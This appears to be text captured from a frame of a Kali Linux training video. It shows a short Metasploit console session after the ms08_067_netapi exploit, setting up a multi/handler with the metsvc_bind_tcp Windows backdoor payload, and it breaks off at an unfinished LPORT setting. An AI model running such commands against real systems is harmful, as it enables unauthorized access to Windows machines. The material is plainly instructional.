 Applications Places Fri Apr 12, 11:11 AM root
root@Kali-Linux: ~
File Edit View Search Terminal Help
msf exploit(ms08_067_netapi) > use multi/handler
msf exploit(handler) > set payload windows/metsvc_bind_tcp
payload => windows/metsvc_bind_tcp
msf exploit(handler) > set LPORT
KALI LINUX
The quieter you become, the more you are able to hear
[PACKT]
VIDEO
root@Kali-Linux: ~